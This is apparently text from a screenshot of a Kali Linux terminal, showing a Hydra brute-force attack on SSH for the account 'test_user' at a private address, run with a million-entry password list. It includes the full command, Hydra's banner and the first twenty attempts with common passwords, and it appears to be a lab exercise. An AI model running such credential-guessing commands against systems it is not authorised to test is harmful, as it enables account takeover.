 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l test_user -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt ssh://192.168.1.102 -t
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 08:59:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
store
[DATA] max 64 tasks per 1 server, overall 64 tasks, 1000000 login tries (l:1/p:1000000), ~15625 tries per task
[DATA] attacking ssh://192.168.1.102:22/
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "123456" - 1 of 1000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "password" - 2 of 1000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "12345678" - 3 of 1000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "qwerty" - 4 of 1000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "123456789" - 5 of 1000000 [child 4] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "12345" - 6 of 1000000 [child 5] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "1234" - 7 of 1000000 [child 6] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "111111" - 8 of 1000000 [child 7] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "1234567" - 9 of 1000000 [child 8] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "dragon" - 10 of 1000000 [child 9] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "123123" - 11 of 1000000 [child 10] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "baseball" - 12 of 1000000 [child 11] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "abc123" - 13 of 1000000 [child 12] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "football" - 14 of 1000000 [child 13] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "monkey" - 15 of 1000000 [child 14] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "letmein" - 16 of 1000000 [child 15] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "696969" - 17 of 1000000 [child 16] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "shadow" - 18 of 1000000 [child 17] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "master" - 19 of 1000000 [child 18] (0/0)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "666666" - 20 of 1000000 [child 19] (0/0)